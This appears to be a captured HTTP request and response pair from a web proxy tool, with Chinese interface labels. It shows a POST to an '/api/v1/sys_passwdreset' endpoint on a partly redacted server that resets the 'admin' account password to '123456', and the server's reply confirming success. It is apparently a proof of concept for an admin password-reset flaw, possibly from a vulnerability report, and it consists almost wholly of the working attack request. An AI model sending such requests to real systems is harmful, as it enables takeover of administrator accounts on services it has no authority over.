 请求
美化 Raw Hex
\n
1 POST /api/v1/sys_passwdreset HTTP/1.1
2 Host: 123.56. :58080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: GOSESSID=
; Expires=Wed, 23 Jul 2025 10:38:37 GMT; Max-Age=86400
9 Upgrade-Insecure-Requests: 1
.0 Priority: u=0, i
.1 Content-Type: application/json
.2 Content-Length: 72
.3
.4 {
.5 "application":"web2",
.6 "username":"admin",
.7 "newpasswd":"123456"
.8 }
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Headers: Content-Category, AccessToken, X-CSRF-Token,
Authorization, Token, Content-Type
4 Access-Control-Allow-Methods: POST, GET, OPTIONS, PATCH, DELETE
5 Access-Control-Allow-Origin: *
6 Access-Control-Expose-Headers: Content-Length, Access-Control-Allow-Origin,
Access-Control-Allow-Headers, Content-Category
7 Content-Type: application/json; charset=utf-8
8 Set-Cookie: GOSESSID=
; Expires=Wed, 23 Jul 2025 10:44:16 GMT; Max-Age=86400
9 Date: Tue, 22 Jul 2025 10:44:16 GMT
10 Content-Length: 45
11
12 {
"code":200,
"msg":"Update password success!"
}